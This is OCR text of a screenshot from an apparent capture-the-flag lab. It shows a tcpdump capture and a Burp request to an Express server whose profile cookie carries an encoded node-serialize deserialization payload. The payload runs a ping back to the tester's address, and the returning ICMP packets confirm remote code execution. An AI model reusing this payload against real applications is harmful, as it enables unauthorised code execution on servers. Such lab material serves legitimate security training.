 └─$ sudo tcpdump -i tun0
[sudo] password for kali:
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
20:45:07.854538 IP 10.10.14.8.60800 > 10.10.10.85.3000: Flags [S], seq 3685830879, win 64240, options [mss 1460,sackO
K,TS val 4271761030 ecr 0,nop,wscale 7], length 0
20:45:07.935201 IP 10.10.10.85.3000 > 10.10.14.8.60800: Flags [S.], seq 428494957, ack 3685830880, win 28960, options
[mss 1340,sackOK,TS val 2731744 ecr 4271761030,nop,wscale 7], length 0
20:45:07.935231 IP 10.10.14.8.60800 > 10.10.10.85.3000: Flags [.], ack 1, win 502, options [nop,nop,TS val 4271761111
ecr 2731744], length 0
20:45:07.935448 IP 10.10.14.8.60800 > 10.10.10.85.3000: Flags [.], seq 1:1329, ack 1, win 502, options [nop,nop,TS va
l 4271761111 ecr 2731744], length 1328
20:45:07.935453 IP 10.10.14.8.60800 > 10.10.10.85.3000: Flags [P.], seq 1329:1330, ack 1, win 502, options [nop,nop,T
S val 4271761111 ecr 2731744], length 1
20:45:08.048550 IP 10.10.10.85.3000 > 10.10.14.8.60800: Flags [.], ack 1329, win 249, options [nop,nop,TS val 2731756
ecr 4271761111], length 0
20:45:08.065033 IP 10.10.10.85.3000 > 10.10.14.8.60800: Flags [.], ack 1330, win 249, options [nop,nop,TS val 2731757
ecr 4271761111], length 0
20:45:08.065375 IP 10.10.10.85.3000 > 10.10.14.8.60800: Flags [P.], seq 1:220, ack 1330, win 249, options [nop,nop,TS
val 2731758 ecr 4271761111], length 219
20:45:08.065386 IP 10.10.14.8.60800 > 10.10.10.85.3000: Flags [.], ack 220, win 501, options [nop,nop,TS val 42717612
41 ecr 2731758], length 0
20:45:08.065524 IP 10.10.10.85.3000 > 10.10.14.8.60800: Flags [F.], seq 220, ack 1330, win 249, options [nop,nop,TS v
al 2731758 ecr 4271761111], length 0
20:45:08.065747 IP 10.10.10.85 > 10.10.14.8: ICMP echo request, id 7640, seq 1, length 64
20:45:08.065762 IP 10.10.14.8 > 10.10.10.85: ICMP echo reply, id 7640, seq 1, length 64
20:45:08.066165 IP 10.10.14.8.60800 > 10.10.10.85.3000: Flags [F.], seq 1330, ack 221, win 501, options [nop,nop,TS v
al 4271761242 ecr 2731758], length 0
20:45:08.140273 IP 10.10.10.85.3000 > 10.10.14.8.60800: Flags [F.], seq 220, ack 1330, win 249, options [nop,nop,TS v
al 2731780 ecr 4271761111], length 0
20:45:08.140293 IP 10.10.14.8.60800 > 10.10.10.85.3000: Flags [.], ack 221, win 501, options [nop,nop,TS val 42717613
16 ecr 2731780,nop,nop,sack 1 {220:221}], length 0
20:45:08.177997 IP 10.10.10.85.3000 > 10.10.14.8.60800: Flags [.], ack 1331, win 249, options [nop,nop,TS val 2731788
ecr 4271761242], length 0
20:45:08.992127 IP 10.10.10.85 > 10.10.14.8: ICMP echo request, id 7640, seq 2, length 64
20:45:08.992142 IP 10.10.14.8 > 10.10.10.85: ICMP echo reply, id 7640, seq 2, length 64
20:45:10.024172 IP 10.10.10.85 > 10.10.14.8: ICMP echo request, id 7640, seq 3, length 64
20:45:10.024186 IP 10.10.14.8 > 10.10.10.85: ICMP echo reply, id 7640, seq 3, length 64
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 10.10.10.85:3000
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Cookie: profile=
%65%79%4a%31%63%32%56%79%62%6d%46%74%5a%53%49%36%49%6e%4e%31%62%69%4
9%73%49%6d%4e%76%64%57%35%30%63%6e%6b%69%4f%69%4a%66%4a%43%52%4f%52%
46%39%47%56%55%35%44%4a%43%52%66%5a%6e%56%75%59%33%52%70%62%32%34%6f
%4b%58%74%79%5a%58%46%31%61%58%4a%6c%4b%43%64%6a%61%47%6c%73%5a%46%3
9%77%63%6d%39%6a%5a%58%4e%7a%4a%79%6b%75%5a%58%68%6c%59%79%67%6e%63%
47%6c%75%5a%79%41%74%59%79%41%7a%49%44%45%77%4c%6a%45%77%4c%6a%45%30
%4c%6a%67%6e%4c%43%42%6d%64%57%35%6a%64%47%6c%76%62%69%68%6c%63%6e%4
a%76%63%69%78%7a%64%47%52%76%64%58%51%73%49%48%4e%30%5a%47%56%79%63%
69%6b%67%65%79%42%6a%62%32%35%7a%62%32%78%6c%4c%6d%78%76%5a%79%68%7a
%64%47%52%76%64%58%51%70%49%48%30%70%4f%33%30%6f%4b%53%49%73%49%6d%4
e%70%64%48%6b%69%4f%69%4a%4d%59%57%31%6c%64%47%39%33%62%69%49%73%49%
6d%35%31%62%53%49%36%49%6a%49%69%66%51%3d%3d
10 If-None-Match: W/"c-8lfvj2TmiRRvB7K+JPws1w9h6aY"
11 Connection: close
12
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 19
5 ETag: W/"13-xXKZDAvQ7qKL/bLYPcUWCmXpcBk"
6 Date: Fri, 19 May 2023 19:45:03 GMT
7 Connection: close
8
9 Hey sun 2 + 2 is 22